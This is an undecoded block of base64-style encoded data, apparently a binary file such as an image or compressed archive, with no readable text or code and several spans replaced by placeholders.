PFMAvRhrrdLVNlKNJ+vKAA/r/[base64]/lmRKU6Bo1+uAZaVqAOMAhNjZlXij3zoQx/[base64]/klTdMCURDnBifa9D1LHC8ZGw/GKfYjDTL/Y0wk4nIWSHg8aVt5omIK6vTlEYXw8aNoLyDeHXKTDfLmoczrUpAkpT/[base64]/OkdTMAgut6JmghCCUPXvYycE5Y/[base64]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[base64]/UnfRgCRVcmVmgojG/Aq4Ort7t3ev2neE0iWa/tIJqwq8iCe8akIPDUUIn2ANCSc+bCBnu7ANy9sL18ysoNgngYJSKxVAQrU9iPB3vJC9sQcPzrnS1im+r0dupdUwznkN6Gyd/8AHGmEHdQAI/kwUxrBr/aC+B4MN7uB62nAw46gN/psMiFHADO0CRxAGgdAXfnGgD3wvENwVE5zR8IgWxwB+hWa+2PIwI+wU//mNybAMGfqxQ1EPwuaOL3yyKFsLvFUyLEtIKsMy17UANjszCJABKjADOFujKlDEoMQDM4DUU5wIZdAG+LEe6+HUnoAI9zHXZTAFcQsCUnuFCtAGeQelVlJSJ9gcJ2iUV4pka1xS58ELR7LlbDs3/rtEB/XxHF3QO13JBWrohqN8T11HOqQUuAxxOISdEANyGwLRNFeoAl6QAUSwB1WwB2awuJG9yTBGhqWghpEqyptNqVr3OUCGyqqcBDqYOw0VqoVCPK2AUmeSeL97Pb/r6Ym3iO0wDqJZmoFCB2sQJD8pu4nYDr8Lm7uAU1HwBGtwCJ8wCkAXzcc9Dd6wvLvgDd1weWvAJ3vWDdAN3UHVCbmAX5IiaLF3D875jJvWQNNO7e9wDun7nOgbjfBABBQRlYEACOmpsgtuE/bwsAZt0IZhRIxxGPiJjjlAXGGwQ8KHakohfHp1bBgNfhV8FNggjN2WkNkAbPJ4MPyC75UF/kckfA3A50VvcdIqHLIeLjBndLKF8UfHdwqZ0BiNcOI4gAQe+TI2CxqcEcQ1wxo600kioMQyMMVD0AYTUY1F0tzr4Xnr4RxSLaRWzQMUkE8SAAKHkHdT4l6JQKVFaZQ/0iNE6AnAAzdUMq2/oHFQSQYvt2BCSAgTQQh1Pco46PP1VMghsAMjkAIiYDhI+E2HPLWHjbxNUxEHsJdvH+hjSNlWFzqPquhpfpifO2SKySOs8iOozocYdVLJUz9iwmdkpqplgtusundatmXa8wxJIImE8AuKqKutvuq/Dg119nizXuvhgAAB8DzEnQu9eWe+zg69cCfB2Yq8ECbFDvvL/hQoncA9dNcJ4/AO/gAP8EAOvb9A1iAN4hALivgKLJENzlmdlVAGnyIqo+L8Rdb3edgGyWYPzokO5b0S1uC4PaADSJAFR3ASF2/C9YKPE3rugrXujKEN+rAOtWAYs+YE/x0GaiDvHQ5EDD8TxFbR6KDg+97gTAEQyf65s3cN3UGECQ+q+/fPnzp0x65dw4YNWcVr6xpuvIctWbJluHAxw6VtWTJs1+xtbGgv4kRsmGQ2anQJU61axhg2vJeJJhgnOIB8uCBDRAgKGTIgyECChAgRTWc0VUFCCJEhQ9p4UdKmTJtDhQoh4tSpU6uzrXStbYXILZkxZLx64cIDBAUJ/krCtQv369czXokmdTrEidBhQmTgjtnSWMoWOoc68Zq0dtIvUZl/DS50uMzhNp3LFFICAoIECSdSqwZxojWGEyd28JDBQ4mIALl1F0CgOzeBAwcI5D4QALhu4AoIAEfjhQKaREwqJSJhZlSiN6O0by816rSE06pRoxa/+kSMJDFio08iJcmax423jKFDZ5UnXc+e/YoWLpr+/aB5RkBooommQGgSNHBB/xoU58F9xhHHm1eg+WUVCQjIYhVRHmynHXH24SuccLrZJZdcVpkjijUICUWaDIzLgo1ttkExnVy22aWXXXDUZIuzdOGFlwRFicYbUXqBRhRddukEkTkI/vHEk8kmG3JI/n7pZMopERFlo37mEXPMlTYqQ74thPhEGn/ekQYPLqRwb872kkiijXdY0nPPf+wZc8x6NoKnjy/[base64]/hKhshW1dEEL5LXcMoyQkwspg4spdthhkv788+vKRA4p7GQ64EJzCyq2IESyTnSZ5DLMNvtFF7MSQURpRMKygwvwTnshNapbAyEGrEHYQQghhhjBt9wQ8MEAsHkr7rcAChDgtwIUEI4AEPYgIoU90ECjkj1kqGKUPfbgY7tRSunugPEKX82889SL7Tw7G5/vcfroQEQXvxQ8UED9LByQPwT9O3DBAg20PBxxxpFQnGi64WUVBQKAIIpfXgExxHFG9KYbaFDMRZMsWoTFmt5emBFFG3NJR8cTU6xvyrWINDIaUZDsppvKzOokylbwq5KXX+BhiZxXeCHMGo7+nEfU/o1iaYyLLcggf09p2qCzzsbbmETPUt7oI48vhCnV/[base64]/osDwdVmwwOuDSEFDPxNDRjgm+UUIAMUMA5xlvObAygHAgEgQSVmkAK8JQJvMvAC3/YAOO6MJ5SLM4/[base64]/BfSwCIwx8wUIECGGoDFagbBBBTjm3oQgXjAAhA5ORf+VCWAPMBrysesR+X/mgEIHKlBki0qx7XqIcRvYUOrLrDWAfxYUOWFcQ+DTFa6HCHnvzRj364Qx97vUdf63rSIWIDh//oxzJg8pF0iaQktshGMiYyWLvCA6/vcAc4LAsOfZn1H9ygSVBw0MWpKEUEJJjBCNL4y6p4UQarJcFq2bgVIXxlNGFBhFr0mMeRmYwTJ+OEaKTwC354zi+/CExgpnQYNzByDIxB02PIQEdJSgKTn+AFJSXZiUSUwTShRNzVtOYyrgmBC0rwQoxgWYJXLpAABVhOwghAgbMVADkEcBsE2FtML1YCDX2rRAqGYMy/cUc7hXtmgRf3zNVIcw3wkUJcyFAfQtR2SM0D/hBgwslNb34OQQwi0Tn9k6DQdThBzzhBQedgoWh4aEQlyl2K5kCPLGSBDsUhwAuiMIeF4kjHKFqFlPCDpXKWKDPQ+MRaNEqILoyhtlySRlYHYr62OllP75Dp/OykJz7o9AtnKMZG6vHTjayAqKwcalGN6psDiCCOHIXCETKICWa4NVA//GA+5rwnsworH32FrDZskok4gNUW9qihSllIWCCela3KSnSpwEVEZrHkGMdKiAD/cY9ogWuw+UiJuJ6oLpG0KxspuQZVTwquEdJE1ZcwRk6MMdh+YOISgQ7KB0KwgKQkTAVHae1onUKCEIjAtRWTwRC8wLUpkPehh/AE/[base64]/i4whTmIgQ1qAMQpRgqRO/9DHQFsSeT1gY4xGbFYrZqHMfR0iVogIxONHzS16lGPkTZEpYhGR+T/UY9F/zDSjn70pOFqEEovhCXZGKJK3bEMcXkaXbZQF/GnSOq/NsQf6IDJCMHwfDB8Ciet4gZLvnEJrgIFCDBAWAYYIIIZmNEpo1WBF0MggxkIQQZrpA3XuDKEKXAMEVYPKTzzWNvs1ZYTZLl2ZyLDl2houeH6qF/wBJs5DMVYjOXamcegg7FIhKDpBOuynkLYAcMJj8WJAR7It3zjGiWYgjhqAx6AJQoYjgDQgPQKgAPIAAJggBIIAAZAAxWYL4djOATwgkTI/oCLEyY+sLhR0C+NSyYCAw/VOA0IIAAijA2aeo/GKDk6mIP947/J0Q/+qCgB+QssTJAqFAdYGKQOm7maQyebS5CJ8rZnaKhVqLZWKBDSmR2jS5454J0seILWIQCDYgOpQ5E5wBHdaYX7aB7uKRJzuqhfKDKz8L8eOIExuCNPYKEvUwnNCpM/ST4kcgfzUTuWsAORqykesCmWsJs8QIMlOIeNuAYA6jvCayADKAJLKIdisIQ+MAEDMLOj+o0JgAI2CARA+AbJiz23Oh+8IiuW0Ic/Gax1+BM9MYZrqIU4OAVluJZqwQa404drUDR0GKxs8MVenL2WeDQiur3c072N/uC9iTA1d9CGiwg+J/o04zu+iUi9htAHicCGEbIHMFCD54uDmmC1V4sVY8g+J0CCLvKBMUqY0SK/8huCGTi/1jIKDAi2rjk2IfACLygEZrO6Z4u27EGLajMZskCZ/XPAL/[base64]/gcpOqNDOhWJAhjbJTucERwzHj7UHTu6Om/yJiO5KFHguqPxOo6CtxMghOxpMp8ik3L5k9XTE8nKq3wwxVNMn/mpqZuyG7thCQCah+TzOwRSRUsglS9IgAUaswNqIPaiLxhQg034h3WoBW1cFoOYB8tzTWVBRkmrBUxABnSxB9Nrq2+pRjBBCExsiGxEFkbjxj7xxmgBx3C0NHJkiHP8CPtUx3VYB3R5RmWYIioiT46QiBG6li1yAieIvk/5x+rbCG74Ry0SyB6AmAwIAQ0IARKoiqeQARpQAR44P4UBAQv1L4wZgthKN0AMKZBptrZoC0RYhSi8NpMphJszp2/7/[base64]/JNs0BZ1oM3zsYfT6xVw6U1gbSu5szJP3Ag00KndbAh46E0jQhREMQVTsARSRKIiILxUNI62mYAOcAEnuAWc/pi0KIMIzrPOYfwTS0M7MdGTY2i1enjGZTA9uHMJAGW9iGgr3juGcG20bqy9Y4CrsSIraykhSsyGiQAJxPJPlAi+kYKHk1CGxkrYa4CVs6OIergWdSCYLXqhT2G1BW2IBs0+NRBIL3IKCw2BpLSYISg/krVQCQ2BEBiBiJwCIZgCmZyMjBQZkVmyFK0tFwXJTjCMc5pR/hAF4lKEKSkElNTRBXQMKVhSrIkNUKIakLPTJEAllonSzwiNRBCCHSglEyQcCiACPiCBpTRBGKyCKiBb3VhBMXW44IAAFRiFIeibYzomMxiCStCvL9AOjSsF1MAAMW24sjwwO73TJHjL/vp4MJSZtkD0pm4gzAC0MG7aHBB7Bmgjkv24J3zCy0VdVNFZkL/[base64]/oLRsNmMnDBpy6Nmaza3QJkd5gTO/UIwBDcDPARW7YxFUlqmrSnF8TgMXI8TuDd8Ey8ykK3QOAQ70EQeODYLzI0HIoEqME4a2w0VqAIVmErkmCXCEdwyzRs+ECa+iYW7zdsv6MofBJwiRNIDMDD1aKbDfUtrijA74p6sgx7SGYe+GJLJ2I8BIRDigoa10I8s4IJ7ApE23AtK/hDPGbFn8ENt8jCia8wKOREVYQOlo0yDmoM5YAMUid1CGq5Cyrmd47pCWlWV6YK68DlQIoNo2Ih8MF7i9Uay6lUAOs9/+ASRaxzm3Yi72zJG4GUAQgcnywfmqwd7oMR/MAW1EQAD/mAADTCBDUAACriAEIABIDgCMPiDRmgVgYgX9FXfeDTXs8uW12S++X1XaqmzSWM+RQMXWHEHfl5PuApgmLChAVZWs4KHvTIrwzrg/[base64]/jt9jMhZXPzwi4kyEpsLB0OeGSzJnEJ15Gejg4CCnsb8kA/Bpw8RkX3wwnHajxQr3UVtTDiwAAsAANUGgAd4ABbQgV0KgBd4Ajzchk/[base64]/phcm1ClgBgyirgOBdGGhCBLAYstaZ6cbov9U0Pc2j8/IgTNxcvMHiQtkYwleIDUXm3WfgAiUALm6lH32AF6Wxw7WVJ880ku6IIojUmxAItEIIMdaAPs2goeaJ1dskoGoDEMIIIqKAGz1Q0KQAAIoAC3AQ4jpAAZUIK7+cG/ieNK+AI+8ErAKQUM+Ou/RTCPw5oYyAL0mI/DiEKrG64FeQVFFQXuIUBvkmwCsdy2oAMmxYwOaUyi6+x94Id9EBESGSTaqR3SDodSuAInr3Unb4C1gYB02JFHNVXeduVf3wyvI4SVeQLxACUIKAPs/hPmljIwawhjppPlrTvqRgNZ/oiXYV4HXKUXXvVVXb3E5PsConLBFagBFtAAcDaYD8Dg9b6E9t5GhHA9Am6IY3AER5ADOchvLfAeeHgEe4+W/yYsgD+9ZChw+0QGbDGsfFZwiqDHlFgGf7Ez82QJCGc+5O6Ia/DOU9hPC08J1NMTdVBHYdw9j6gXFHKHEFD3DjACLPgDDj5xTBCYIxBIqHiKXwsj9FMKhInp1ZKBEHjI1Tq/rhmCr5AkGxaZH1fRPOrp3UpqOuiQcyq6zQ3APbgBW7/6B5gC+ajyDDyBaGqP+GCZlspasbBiyZAfJeiESbBiolSN4FAABFCBGCEADXAKM0aOh1kKvHgbtyaAETCD/q4shbyduCqohFDYg+x401KCjUTnOLZMDxBoH2zio7UYrqzznEB9BXEYkkm4kk7HHHBCGk6wbB64DCPxEM5e9QhR/RGJmRDRbL7gC1q/+ia39QboAW+ABXQi2lc21UUmSeIyMo0qgy7gWgnAZfCQgWXPvHnXk2f/h0RQXmSWAj25uzw4g57qE1/eflvdCFMoIAbYgB8oghWggLuYgA/4AJanCXdfzx6qaGzhFWzUzo2w93vP7yAAhn+ABy2QA/t3BIDA9m/gv37XrtXLli3ZqVPKlCVLhg3bwWPH0Okj+M/etYn16mFDZhFbv3vX0KG7pvEeumMnWx6MqMyWrYcQ/iUi7Kfx37qJPg/a0+iuYzJ76/[base64]/s4aNefalRPEaAwHDihAT+EMbvtx8IzEmBW2Oe6PKLgtCI8ks0r2AWjYTRbCYY/i+8PPMMNBtCk+GGzyDWCSFkZMFDJ7qIQqE47bQzDovt7BOjjO2EU2ONML7YziulWQCHMPzwI80+0pByxQOllSKOKNAo+AuTTD7TpJRM8vILL5J00klvXZAhBX8SQPCfBDIQlM88Z6Kp005r/gOPm+/A845GaKJ5D0GJxCZFnnomsdMZfKCBRjkE1UOnoYciiqidA/VBggYMaFBCDUt8QUMGIEzwAQ5OgNEIJpgko5E6KJGajUb60KmORoWiuZMjrz6SjT2qwmPPMo+8+ioyGhmETUL2KAMJJLbcUpNEFF1zUUYEceTRR9jUcoypA9mT0kro2NNPtS5NJNNMDx1L/tJOPfk00UH5aGQPNsnIeg9S/RxwgAIKdGCEEWBcQpVVWGnlBA4XwDVCBhSYlcEIBH8lgwwigBCCwgq/1bAMI/[base64]/RKlLY2XEAIIdh1224ooyos5PjCza/hhOjn2sbI015MhuTZDSjCMNkTSD9obmTgLfYZRRNlmlLpPo0gkihZTRRdVfinnCE2UequY/ovzWmG50AN39GFyMMaehi/6TCM98wqbnTm8E+sU5BGFzqD330J+P/Un1kz88A5lZPUE+1KAGNCgBE4rAhDcsgWEigAEQ1BCHT9VCGaIiFUqmNRBUoUlVhKLTTmqBkGwsI1v+WIc9bJWNeiDDEbsiiEESEkJ14CIMqNgFLowFkmQdY1nU6oivnhUtdA3EHdYiCEuOoROTECUZELlJRCbijnH5BCQ/sV4/QAJCddxDH/2AxwHQpoAPGAELjchXVQjCjXw1AgsuwMEH/[base64]/pxAAIeGCgwyyISd1g0IRqFDkrVQ5DEuKQhjbHi1wUogtPAEEhBuMgcSB0HyxCHUNz5DrXXRI0lgASkGxnO2kE6ZPjIIVofBe8DnFueAoCET55/pGl5ZVBlVIAwQvA9J+WCoF6hrKeJ3oDyRFxj3veEx+dyGc+PZ0PNn3SCPvecAae0umJbFpT/[base64]/smXvSK8fBCNCbYANO7tJr2uBE6W2vu0p/GCaFwohCgqZ7lJTA0EQjgDBBBQBQowYZloIMIwsZk3PDRTjyCA5trIQwAELPMV6kFPJYaQiLl9gQ/pweYovKCEEfQtBTsAwQlIDCATSwAEOwDa4qrEpF/Mc0ndONnkrJQlJ+1Tc5nb0C90UQicEZQx0FDRQhkqI9XFaEUPHQUmbccPJz85yrrTaO54VwknPSmknNvy5ULUiaIxjwvPk4ACogeCIciUTtZLxMhyU4acdg9o4SPIoXwKVKHGZqgE+RMa+EAQdyBqf0vdSVPRBMR/vIEAGqCBAYvwhTQs4Q004IEMogAF/jYAIhO1qIVZ1WERi6DDrPpASVpXdaa2auStL1wH/e5BV3uc8CN6rccL3aUPVkgCsNpYRjLqUREdbsSwh72GNv6MEsYOhCUoWRZkKVvZZFjvH/5o1rooOxHy9WMhyViGNtw12gMEgAD0gopUVjuQM2YFDEb4AAxCQLA3pgW3b3ljW0QwMUrHxd5ycYsQiOsFLrRhMX1JJGII89zIhEwwIKNudaXUpD1gEqO48yTFNwkzccAivLzzAhnezPChDW047kXafU1aNCUUAmq5TIQQlLAHAlAAFCpgAB/ytocqVGEPoNiwgJtJAiJkINz/+Rp4XD6f9NwcPYBiz9zmUwUv/lA6BXYZAWvGQ+ITxAADVq8NITwhSR4/bkOUvOfTFBS5s5+9G93wHBdOwINCgMxkmjkdjIyMuhy9gmYWIAdF+17RKAeJH90lBu+w7KThDa/LyBN4b5onhJXyRwEt7U8MvJDmNBGkpgyfDOfjTAaknsnO57uzngfCPjSU4vJnEsigCX2oQ9NAATVIwxe+8IY+pOENaajBXaZw6UxrutOftoioKajWf2TjIApxK1yxaD/60dWuCeGVC+OKFHewohm7YIYteo0sYKvrsAoBiZoMcuxrOfaxzu5WtLPdLW9x1nrqWBe3RbtFf4RH3E/BAhamUsZzp5u6ucAELAAFGKBZ/[base64]/BCZiRU3aUOkt2dOHwGaEBZ3zkZlF0UkGAUMYRGE4xUhoDIhWTihSTPYgxN83DBSrFhmIxHFphTG6jePNCUTVEXnHXPboDe/jyIXp7d2U7kARq8gSxk1qFYUDnkwRcEiiTgAR6AQipaD2/RgCX4ARykASPAwRvAQRXwwBRMARuwQSZgYy0sg0asg0VUhFn5gz6IozsIWusNxF6V0FHYTz7IVfQtHwvFSjrmgz64QzkAwyc0Ay5ogz6sYz5EW/glhEJkgwb5Qz2QCrL9g7JZhPXchE8oQ7S5w/spkTIsA7gUBQvRnz0wAzO8iz/8g9qMWxj5n1XkCxi4Vgd0gALgVgYcAAQgDAncUQiAwHY0zAzIhUzCxVZNoF0IwRSE3Il0QmEYknQRhvIwBsMRAh0cQgkCzy80QWh018Sl4FRqVHjB4HiBxg3U/uAr4aB7wZflSEKV5BLRFEIbKIgohEIn4IUXUAARWAMxgIJ/FYM0EEMsyA2HqUegoMEvEQE0jQeDhYcE7A3SJVMl8MEXxM03dZgXMOYQMMFeCsGXMEfoxADWtYYQ0IHiJEiWzeHm7FM4PEMnKIjrbIbr0IhmuIw3NEgntB0EeIFfoEiNiIOLMJTqUNTdxUJoWII7/B2QpMM+OCLgReI+WEJoTMLwQAOGdFnHLEZNNZ6Y8UAMuBSAmNMW2IExEoTu6I4s1I6bwINHskmd3cno8Uye7cR58MGgDEQ2HIpamUIRVMEPVMEZmIEZ7AF2DgSByUAaWAIj+IEfmEIf+AET/[base64]/[base64]/mw1zZysp26CPElRZtETyUQjc0w64pQ0KgKLUE5IYuw6JowwqxST64/sQ1WFYQcdZD/pmLygRN4ELY1tCGKoOg3QMIcRszOAM3jNZAhI3+uQC5/cH//cMZmaS/4MAEuNsBUoCVAtdb/FbDvFFcIAwP2GQUDoHCMGYZOFKWFAYiMddQ5kYHcoJNRRJT/[base64]/hbZkVGUO8xIaPwI3/ld58ZDOvRmI2IUP8hCaGRIl7EpL2jMISyPbnQBauzACZRZf6gYD2wBF3RBIgjswIbn+NzJFgRVUO3E0hEEPAQaQaABzslnfZpBxSbbxf5DsA6BJQCxHwCxJSxBcRkogpbsyRJRSPQQ0N4DRZTLNdSCMRhDriCkO1yRPGixLbhDF/Ojq5UQ0JaDFgSB82mRm/jDPebjrvXaoRXE05aQOnynPSCDB11DMrhxQmItMvDxE6lDQxQFeI7QZD3EMuDCRjLDIXOfMtToP+QD2hrp2vrC/bntARRAU7hAGEkF3XJDlBoBG8kWHBlgCGCAAqrAV8wF/nBdilwoIIgtoB7dxRDghR0g6mEkkmEMRgginGAsD2QwTyeEwySdIGjIglRqlALv6eh+lwtapTiUQmgkqmAIXHtZTuVICXb9wiQwD762Ac6UQSJIAzlMQ/ESoSy8Qxe7wzSA6jTYZSnEgizsARGUAg0UgDGRWQiUGQFAAHjswayOQiIMAYUB466C0/LisK8qQQfzR2uM2AmwBom10xbsBoLAE/zyGPBkIjSYjkPVL0Jh6ytMArcGQP/qAjRoxkIZInD6nYxc0t7xA9/xppMpMLu2QwMHHu7wA82gAQUbxiLxspuVAW3wgH/0R4kkwWyQsAnzDw+jMDzkjzvYT8GW/k8LC5UU2OIZ6OJSGwrrSVsVFAERcA2w5rDFzhRB2EEbJG4azMLHCgMR/1IXzAHJJrGoOFs2PJ89HJaK1kNkeYocyMEjYIM62I86bOisaLE8sCs7nPPzvZpG+EIQBAEzeBuc+AM8TIMkkKjSZkMjtwmshVAYkyNhaxsU74Q68LFlnYI2cMMpREQj+wM3aNtDgC0uqEL2OUMi15BOuMOGxuxGcgM3AEM/oKgli1sEfAC5gYEraIQrmCQWOEEHfEAql1YGvBHB4JECigCWUgAgOYxW/dEI7JFN6kUbJGtf6MJgBKVwgEzIgKBjWK4nYBehAoAFUBnnKjA9eMMmia4L/sZCC75CLNAME0hzlpjU5VjOWU4SgisI7bYBIUhqKIhCIqgzMRQvH2SALJBDMRSDNQwvMZSqqFpDn/[base64]/BCEMDABWP9ADbQBxZI1BxHEr6I1E9BCEAPxF0yBF7QBXMt1IJzCd/bD/jp4C0VuKAgpBNSyejI0ghxogRawthIVtpGuw2Er8DbsLDv67F3bQhCggBXorHD7Q2V/AtLqI9T6Yz7YlZ+rwzq4AxjbivQhg/XkQ0gAckOwtjKgy2uDi2zfwi3QNis4Q7mrQiSoAjNURT/ErCKrrS+AAzAUO0EUAHgcgFPsHxYoN0FEQlT4C0q6GwIoAMGYBSrHkW4hDCrPBQmoIXW7hQyME160AV+ct3AYxmI4l8aEoGNkMCEcwlneAGjAwQpSmZjHQy78NwuO7sov4gN0ooHDl8MpeILjIR6KQn0lAihYwzTIQvGOggiYMzmQwztsuCzIwvC6gzSshyxIwAGM/kIpfEL0+hF57HO4xQ0YbhOGMYGuzg02wU0loIGvbkFlpi9DU6Z0Wp07lUFjKMaFQAlGK3mVINS06mGEPA4icEEMEIAOCA8hnk5trnSXg4YwxDRv8oM72I7JL3A7NOI4CN44FCcAPICV/IXB8TK+6sYUsPAoplidC8EI08Y3p+Kgk37p2xkL35n6aMTCbpDDEkQfgHXEEkF9xsIuGopGmEGk5wUjcGx/WsIXGHEZzAEbDEKCartDQMJM+GjMhrE2lJDzQ7822AIgkHEQoLotxKw6MMNRILaYp8M82s9c8TmfMwMKVIAN0OP9FTs8wMIncAMNxSyrOzurOQP9vOyu/[base64]/j4hU2HI/eK2nERgF2PM4UXwu61PKa1ImX5V+bf4nq7Bk050m/Rk/y1GmUNWLSplmLRQIWPHLFiMmaVowcOXfWpvEpVSUAn2mgKg0JEGIIhQMEmAcYMqzSqCpDRkVP/lSFT/VR2ysl4rPnupcdMU6QP7Fjh5QYIEDEkCABxAkQO7gQgls272Zo0J79esarlV/[base64]/tVpZh1uvpGHxcLoaYadfO6ZdZ11Zq2gAgfAcacff1D6x59iPuHGmV0+0gZZbeyxR511nGGFpG/yccUZj45daKFllrFl0k28/[base64]/gAIOEDttb2o7jvsRkmDjy+YwLsSM5QYIYbCyZsvBh52KDI+CeSTbwcy5CILEU/62+8Z/[base64]/k7QF3pwxSKAAQ5gAKNd8rIWLmyBC5Dg4lveikQkHLJAct0iEueKCCgoQQpKLCIWQKQERTKCkYyQ5IfCAAY59MUcfr3kA0gAAg6MYISZOMEFOHBBBzoQAaRQQGMUgE8IZDAxGZCABxbjWFU6VhSLVUwGIRvBELygBCWM5SxnUQuOcBQzRFROR8UjRNFGtI/HjEMwhCFhOmDxyViMo0ZHy4/SOtPKz4gClpspDWkOkQhpYC03WBvCDOBRjHeQ45fB1M3anPMOYsQibRgQChEyoMy4wW0IsVhbFaQ5ii/U6Qcq0AADGMCISgQuBQeQAHliMJ7CJSE98WGPBIhUpMQp/sE+K7ukfzaTuWc8oxW8ONDnQocg0UGDMnTYgQQgAAL/qK5zGJLd6zrkDtlJJkW2O5GKSFjC3wVmLwBoxfB0NJdC+IgLyYMA89BzpCCtk6AE0AD1qtSP7r30pd9LSSLEF74koClNfTiHSrIh03/IQk5FqEIVijADPO0pJX2i0jVUAo9EmAEPT21DFdLgBzikgRGLIsJUHVXAQdThq7c4Fyt2kRFXqOobJ8xHWsEBjrRGYoU2EEkzzppWEYKjovFIx67AoQ+/gsMGAxiAO94Bj52qxB/S+MQ3YMENbrhCD3ogSbsWQQpgkGIRYnTHD0lCLSmqwhn3cMYmllha05ZW/[base64]/NJ2PgjADGwnjVgMgwgU8IIAhqACCGSAAAHoV3aG4J0q1EADCEiABhZZBTQMwwxDwABz4GM4cpZ0cfHBwOPeAwIpkKEMY2lF5fLSn3s+gzIC+pzn9hmN/fBiFYgQqJBAQKHOsW6h/h1aKDvGsY8R7YYfaE7RhyraO9+B0pNE66jxetQFLkhhoMuTT3saB4HlpBjQK01JlFoKU0N7r0pfmqmYxHdTKeiLEU19k0vVxISh/gB+d2qDLFRijys1FQ94yEMe8BCoQaXhC3BgAp5I1oY5uNoOdaiDIVKhik+wwiKwEOFd+dpCX0ujF4IdQC96wVhdS4MdrGmzNHjl6xYK2x/wKIc5XviPYvBBHMXG7CL0YNlFfFsY7igHIxghjGKI8Yc/jKxESKIHQ0TCEPGONyvirQdWqMLeEgEFFSlRxdqYQhawAAYsZgsLX1jWF7GQBjDwhS99+fYACADKS2ASgQ/goI50/[base64]/iZCdzjp+qO5CVAZplOiSBAgTIgC4S9OXWaYgdsnMo6tsxojSbKHdpZjPPXCSjMofSzHxpb3zp4iMye